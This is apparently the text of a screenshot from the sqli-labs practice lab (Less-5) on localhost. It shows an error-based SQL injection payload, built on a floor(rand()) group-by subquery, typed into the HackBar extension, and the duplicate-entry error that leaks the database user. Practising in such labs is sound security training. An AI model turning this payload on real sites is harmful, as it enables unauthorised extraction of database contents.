 Welcome Dhakkan
Duplicate entry 'root@localhost1' for key ''
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:82/Less-5/?id=1' and (select count(*) from information_schema.tables group by concat((select user()),floor(rand(0)*2)))--+